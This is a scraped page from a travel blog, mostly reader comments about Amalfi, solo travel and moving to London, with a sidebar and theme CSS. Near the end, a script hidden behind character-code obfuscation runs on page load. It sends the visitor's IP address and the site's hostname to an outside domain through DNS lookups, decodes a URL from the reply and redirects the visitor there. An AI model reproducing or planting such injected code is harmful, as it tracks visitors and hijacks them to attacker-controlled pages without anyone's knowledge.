					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 24, 2011 at 8:59 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9223" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9223">
				
				<p>Justin mate we need a boys trip down there its freaking awesome. I know I&#8217;m finding time to go back this year.</p>
<p>London wouldn&#8217;t have been half as much fun so far without having you as a drinking buddy. Can&#8217;t wait for summer drinks 🙂</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9223" data-commentid="9223" data-postid="3525" data-belowelement="comment-9223" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-9229"></a>
	      	
	      	<div id="li-comment-9229" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/23a42a3a24e3aae4c41bceb51ff48c074d4d02d1453fba3769c6045e1358ffba?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/23a42a3a24e3aae4c41bceb51ff48c074d4d02d1453fba3769c6045e1358ffba?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.market.travel/" class="url" rel="ugc external nofollow">TRIPGIRL6</a></span>           
	                <span class="date">March 24, 2011 at 10:02 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9229" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9229">
				
				<p>Heard a lot of good things about Amalfi&#8230;I should definitely put that in my must visit list! =) And well, nothing like a solo adventure to break out of the shell, and have fun!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9229" data-commentid="9229" data-postid="3525" data-belowelement="comment-9229" data-respondelement="respond" data-replyto="Reply to TRIPGIRL6" aria-label="Reply to TRIPGIRL6">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-even depth-1">
	    
	    	<a name="comment-9232"></a>
	      	
	      	<div id="li-comment-9232" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/395cde486716bd2fbff968b389d7c4c0acb7dfaf7bd749c55d4363a5b5ed322c?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/395cde486716bd2fbff968b389d7c4c0acb7dfaf7bd749c55d4363a5b5ed322c?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.wanderingtrader.com/" class="url" rel="ugc external nofollow">WANDERING TRADER'S TRAVELS</a></span>           
	                <span class="date">March 24, 2011 at 10:56 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9232" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9232">
				
				<p>Is that the hostel where you stayed? That yellow building by the cliff?</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9232" data-commentid="9232" data-postid="3525" data-belowelement="comment-9232" data-respondelement="respond" data-replyto="Reply to WANDERING TRADER&#039;S TRAVELS" aria-label="Reply to WANDERING TRADER&#039;S TRAVELS">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor even depth-2">
	    
	    	<a name="comment-9233"></a>
	      	
	      	<div id="li-comment-9233" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 24, 2011 at 11:04 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9233" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9233">
				
				<p>hey mate, I wish that was my hostel or better yet my house what a view. My hostel was a little bit further along the coast. You can find out all about the hostel here <a href="http://www.sevenhostel.com" rel="nofollow ugc">http://www.sevenhostel.com</a></p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9233" data-commentid="9233" data-postid="3525" data-belowelement="comment-9233" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-odd thread-alt depth-1">
	    
	    	<a name="comment-9314"></a>
	      	
	      	<div id="li-comment-9314" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/32a57d7953e4f17c00cdcce19f8ffabe2a598ed7c2c25ffafa1e30ad814e2830?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/32a57d7953e4f17c00cdcce19f8ffabe2a598ed7c2c25ffafa1e30ad814e2830?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.backpackingmatt.com" class="url" rel="ugc external nofollow">MATT</a></span>           
	                <span class="date">March 27, 2011 at 2:59 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9314" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9314">
				
				<p>Really great post mate &#8230; good glimpse into the thoughts behind your travels. I&#8217;d say you&#8217;ve conquered London eh? Good on ya!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9314" data-commentid="9314" data-postid="3525" data-belowelement="comment-9314" data-respondelement="respond" data-replyto="Reply to MATT" aria-label="Reply to MATT">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor even depth-2">
	    
	    	<a name="comment-9444"></a>
	      	
	      	<div id="li-comment-9444" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 31, 2011 at 9:29 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9444" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9444">
				
				<p>Thanks Matt. maybe not conquered London yet but I&#8217;m sure giving it a run for its money.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9444" data-commentid="9444" data-postid="3525" data-belowelement="comment-9444" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment odd alt thread-even depth-1">
	    
	    	<a name="comment-9628"></a>
	      	
	      	<div id="li-comment-9628" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/6e0aab57282eae442033a2c336c5cb4977b634668b95ffc176894a42bc208713?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/6e0aab57282eae442033a2c336c5cb4977b634668b95ffc176894a42bc208713?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://borderless-travel.com" class="url" rel="ugc external nofollow">GORILLA SAFARIS IN UGANDA</a></span>           
	                <span class="date">April 4, 2011 at 6:12 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-9628" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-9628">
				
				<p>Well written. Your travel experiences are awesome! I wanna conquer London too. As for the only traffic being some children from school on a street, how i wish that was the story in my city but alas!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-9628" data-commentid="9628" data-postid="3525" data-belowelement="comment-9628" data-respondelement="respond" data-replyto="Reply to GORILLA SAFARIS IN UGANDA" aria-label="Reply to GORILLA SAFARIS IN UGANDA">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-13934"></a>
	      	
	      	<div id="li-comment-13934" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/d5acfe3432db6896e0ec187ee06879805cf7ab3b42b0c37c46839e63e14587f1?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/d5acfe3432db6896e0ec187ee06879805cf7ab3b42b0c37c46839e63e14587f1?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name">SHAUN THOMPSON</span>           
	                <span class="date">June 27, 2011 at 11:43 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-thoughts/heaven-or-just-realising-the-dream/#comment-13934" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-13934">
				
				<p>Great insight into the mind of a fellow solo traveller.. Its great to read everything on your pages mate! I fly into Rome in a few weeks solo and spend 10 days in Italy before flying across to the greek islands &#8211; i have the first 2 nights booked and really want to get lost in some culture, great pasta and vino.. where would you reccomend? I also am moving too London early october as my visa was posted to me today! Will be looking for accomodation, i read your blog and it sounds a bit daunting but i have a job waiting for me, just need a pad. Any tips on that one?</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-13934" data-commentid="13934" data-postid="3525" data-belowelement="comment-13934" data-respondelement="respond" data-replyto="Reply to SHAUN THOMPSON" aria-label="Reply to SHAUN THOMPSON">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
			</ol>
		 	</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/travel-thoughts/heaven-or-just-realising-the-dream/#respond" style="display:none;">Click here to cancel reply.</a></small></h3><form action="https://www.theaussienomad.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label class="hide" for="comment">Comment <span class="required">*</span></label> <textarea tabindex="4" id="comment" name="comment" cols="50" rows="10" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" class="txt" tabindex="1" value="" size="30" aria-required='true' /><label for="author">Name <span class="required">(required)</span></label> </p>
<p class="comment-form-email"><input id="email" name="email" type="text" class="txt" tabindex="2" value="" size="30" aria-required='true' /><label for="email">Email (will not be published) <span class="required">(required)</span></label> </p>
<p class="comment-form-url"><input id="url" name="url" type="text" class="txt" tabindex="3" value="" size="30" /><label for="url">Website</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='3525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3071629471" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	     
            </div><!-- /#main -->
                
            <aside id="sidebar">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><div id="optin">
<form action="http://rtwlabs.us7.list-manage.com/subscribe/post?u=cac44acacd799a11a0bfdf131&amp;id=57f8e5bd92" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2></h2>

<h2>Connect With Me</h2>

<div class="socialicons">
<a href="https://www.facebook.com/theaussienomad"><i class="fa fa-facebook"></i></a>
<a href="https://www.twitter.com/theaussienomad/"><i class="fa fa-twitter"></i></a>
<a href="https://plus.google.com/101322990246251573699/"><i class="fa fa-google-plus"></i></a>
<a href="https://instagram.com/theaussienomad"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/theaussienomad"><i class="fa fa-pinterest"></i></a>
<a href="http://feed.theaussienomad.com/theaussienomad"><i class="fa fa-rss"></i></a>

</div>
	<p>Blog updates and access to the <span style="font-weight: bold">FREE</span> newsletter full of tips and deals never before seen on the site.</p>
	<input type="email" value="Enter your email now" name="EMAIL" class="required email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>	<input type="submit" value="Sign Up Now" name="subscribe" id="mc-embedded-subscribe" class="button">
</form>
</div></div>
		</div><div id="woo_search-2" class="widget widget_woo_search"><div class="search_main">
    <form method="get" class="searchform" action="https://www.theaussienomad.com/" >
        <input type="text" class="field s" name="s" value="To search, type and hit enter" onfocus="if (this.value == 'To search, type and hit enter') {this.value = '';}" onblur="if (this.value == '') {this.value = 'To search, type and hit enter';}" />
       
        <input type="hidden" name="post_type" value="post" />    </form>    
    <div class="fix"></div>
</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/theaussienomad" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div></div>
		</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><a href="https://www.theaussienomad.com/travel-tips/how-much-cost-backpack-europe/" alt="How Much Does It Cost To Backpack Europe" title="How Much Does It Cost To Backpack Europe"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/HowMuchDoesItCostToBackpackEurope.jpg" alt="How Much Does It Cost To Backpack Europe" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/youth-mobility-visa/" alt="Step By Step Guide To Youth Mobility Visa" title="Step By Step Guide To Youth Mobility Visa"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/04/StepByStepGuideToYouthMobilityVisa.jpg" alt="Step By Step Guide To Youth Mobility Visa" width="300" height="98" style="padding: 0 0 5px 0;" /></a>
<a href="https://www.theaussienomad.com/travel-tips/moving-to-london/" alt="Moving To London- Everything You Need To Know" title="Moving To London - Everything You Need To Know"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/11/MovingToLondonEverythingYouNeedToKnow.jpg" width="300" height="98" /></a></div>
		</div><div id="text-11" class="widget widget_text"><h3>Where I&#8217;ve Been</h3>			<div class="textwidget"><p><a href="https://www.theaussienomad.com/post-archive-travel-map/"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/GeoLocateBlogPosts1.png" width="300" height="161" /></a></p><p style="font-weight: bold">Find posts by browsing a map of the world, think of it as your own little looking glass into my travels</p>
</div>
		</div><div id="text-19" class="widget widget_text"><h3>The Aussie Nomad Has Worked With</h3>			<div class="textwidget"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/TheAussieNomadPartnersWith.png" width="323" height="289" /></div>
		</div></aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p><p></p></p>		</div>

		<div id="credit" class="col-right">
			<p><p></p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theaussienomad\/*","\/wp-content\/themes\/canvas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    (function(f,b,g){
        var xo=g.prototype.open,xs=g.prototype.send,c;
        f.hj=f.hj||function(){(f.hj.q=f.hj.q||[]).push(arguments)};
        f._hjSettings={hjid:4694, hjsv:2};
        function ls(){f.hj.documentHtml=b.documentElement.outerHTML;c=b.createElement("script");c.async=1;c.src="//static.hotjar.com/c/hotjar-4694.js?sv=2";b.getElementsByTagName("head")[0].appendChild(c);}
        if(b.readyState==="interactive"||b.readyState==="complete"||b.readyState==="loaded"){ls();}else{if(b.addEventListener){b.addEventListener("DOMContentLoaded",ls,false);}}
        if(!f._hjPlayback && b.addEventListener){
            g.prototype.open=function(l,j,m,h,k){this._u=j;xo.call(this,l,j,m,h,k)};
            g.prototype.send=function(e){var j=this;function h(){if(j.readyState===4){f.hj("_xhr",j._u,j.status,j.response)}}this.addEventListener("readystatechange",h,false);xs.call(this,e)};
        }
    })(window,document,window.XMLHttpRequest);
</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Aussie Nomad","image_selector":"#main img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":400,"min_image_height_small":400,"min_image_width":300,"min_image_width_small":300,"show_on":"[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script defer type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763951297" id="akismet-frontend-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d2120a7e11a41d4808ee17bcf610287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css
body_size: 2988
content:
/* ======================================== */
/* ================ CORE ================== */
/* ======================================== */

#wrapper {
	/* padding: 10px 0 0; */
}

.entry a:link {
	background: #ffc801;
	color: #000;
}

.entry a:visited {
	color: #000;
}



.nr_text {
	color: #000 !important;
	
}

.nrelate_bty.nr_150 .nr_panel {
	background: none;
}

.nrelate_bty .nr_text {
font-size: 100%;
}


.entry blockquote:before {
	content: none;
}

.entry blockquote p {
	border-left: 5px solid #ffc801;
	padding-left: 10px;
}

.entry .wp-caption-text {
	font-weight: bold;
}

/* ======================================== */
/* =============== MOBILE ================= */
/* ======================================== */

@media only screen and (max-width: 768px) {

.featured, #slideshow, #nav, .navs {
	display: none;
}

#main { 
	padding-top: 10px;
}
.instapress-shortcode {
width: 100% !important;
}

img.thumbnail {
	margin-left: auto;
	margin-right: auto;
	display: block;
	float: none;
}

.entry {
	margin-bottom: 50px;
}

#post-footer {
	
	height: 122px !important;
}
	
#post-footer h1 {
	
	width: 100% !important;
	
}

img {
max-height: 100%;
}

}

/* ======================================== */
/* =============== HEADER ================= */
/* ======================================== */

#logo {
	float: none !important;
}
#top-nav {
	float: right;
	text-transform: uppercase;
	
	margin: 0px;
}

#navigation {
	/* max-width: 698px; */
	max-width: 725px !important;
	text-transform: uppercase;
}

ul.nav {
	margin-right: 0;
}

#main-nav {
	width: 100%;
}

ul.nav li a {
padding: .5em 0.6em;
}

#logo img {
	margin: 0 auto;
	display: block;
}

#header .nav-toggle {
	background: #000;
}

.nav-toggle {
/* margin: 0 -1em 0.5em -1em; */
margin: 0;
}

.nav-toggle:before {
content: "\F063";
}


/* ======================================== */
/* ================= Posts ================ */
/* ======================================== */

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	clear: both;
}



.highlightimg {
	padding: 3px;
	border: 1px solid #e6e6e6;
}

.post-meta {
	text-transform: uppercase;
	font-weight: bold !important;
	margin: 0 0 1em 0;
	padding: 0 0 0 5px;
}

.post-meta .post-comments {
float: none;
}

#comments .avatar img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {
	color: #a1a1a1;
}

abbr { 
	border: none !important; 
	font-weight: bold !important;
}


.categories a {
	color: #000 !important; 
	background: #ffc801;
}


h2.title a {
	background:#ffc801
}

.post-more {
	
	
	width: 100%;
}

.post-more a {
	padding: 10px;
	background: #ffc801;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	float: right;
	color: #000;
	position: relative;
	bottom: 40px;
}

.post-more a:hover {
	padding: 10px;
	background: #000;
	font-weight: bold;
	font-size: 14px;
	color:#ffc801;
	text-decoration: none;
}

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	text-decoration: none;
	padding: 5px;
	line-height: 1.6;
}

.post .title a:hover, .post .title a:hover, .page .title a:hover, .page .title a:hover {
	text-decoration: none;
	background: #000;
	color: #ffc801 !important;
}

.post-utility {
	display: none;
}

.post-entries a:link, .post-entries a:visited {
	font-size: 1.2em;
	color: #000;
	font-weight: bold;
}

#comments {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.post .title, .page .title {
	margin: 0;
}

.post, .search .page {
	margin: 0 0 20px;
}


ul.budgetlist {
margin: 0;
padding: 0;
overflow: auto; 
}
ul.budgetlist li {
list-style-type: none;
padding: 10px;
margin: 5px 5px;
float: left;
background: #ffc801;
border: 1px solid #ffc801;
width: 138px;
text-align: center;
font-weight: bold;
}


/* post footer */

#post-footer {
	padding: 1.5em 0em 1.5em 0em;
	border-top: 2px solid #A1A1A1;
	border-bottom: 2px solid #A1A1A1;
	height: 62px;
}
	
#post-footer h1 {
	font-weight: 600;
	margin-bottom: 10px;
